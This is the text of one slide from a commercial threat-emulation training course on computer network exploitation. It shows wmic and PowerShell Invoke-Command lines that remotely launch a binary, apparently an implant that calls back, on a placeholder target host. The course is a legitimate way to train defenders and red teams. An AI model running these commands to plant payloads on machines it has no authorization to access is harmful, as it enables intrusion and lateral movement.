 CHIRON
TRAINING
Gaining Execution - WMI and PowerShell
• If using WMI, there is no need to check the system time.
C:\> wmic /node:Target_IP process call create w32topl.exe
• The same applies for using PowerShell.
C:\> powershell.exe -noninteractive -command "Invoke-command -
computername Target_IP -scriptblock { start-process w32topl.exe | Wait-
process; exit }"
– Additionally, there is no delay in the callback
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.